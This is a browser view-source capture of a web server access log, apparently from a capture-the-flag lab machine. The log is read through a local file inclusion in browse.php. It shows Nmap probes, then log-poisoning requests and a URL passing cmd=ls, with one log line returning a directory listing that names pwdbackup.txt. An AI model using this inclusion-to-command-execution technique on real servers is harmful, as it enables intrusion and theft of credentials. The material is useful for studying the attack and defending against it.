 view-source:http://10.10.10.84/browse.php?file=/var/log/httpd-access.log&cmd=ls+-al
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
3 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
4 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
5 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
6 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
7 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
8 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
9 10.10.14.17 - - [29/Dec/2023:00:17:31 +0100] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 879 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Fire
10 10.10.14.17 - - [29/Dec/2023:00:20:52 +0100] "HEAD /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 - "-" "MADLIES"
11 10.10.14.17 - - [29/Dec/2023:00:20:56 +0100] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 1191 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Fir
12 10.10.14.17 - - [29/Dec/2023:00:23:51 +0100] "HEAD /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 - "-" "total 72
13 drwxr-xr-x 2 root wheel 512 Mar 19 2018 .
14 drwxr-xr-x 6 root wheel 512 Jan 24 2018 ..
15 -rw-r--r-- 1 root wheel 33 Jan 24 2018 browse.php
16 -rw-r--r-- 1 root wheel 289 Jan 24 2018 index.php
17 -rw-r--r-- 1 root wheel 27 Jan 24 2018 info.php
18 -rw-r--r-- 1 root wheel 33 Jan 24 2018 ini.php
19 -rw-r--r-- 1 root wheel 90 Jan 24 2018 listfiles.php
20 -rw-r--r-- 1 root wheel 20 Jan 24 2018 phpinfo.php
21 -rw-r--r-- 1 root wheel 1267 Mar 19 2018 pwdbackup.txt
22 "
23 10.10.14.17 - - [29/Dec/2023:00:27:58 +0100] "GET /browse.php?file=/var/log/httpd-access.log&cmd=ls HTTP/1.1" 200 1575 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100
24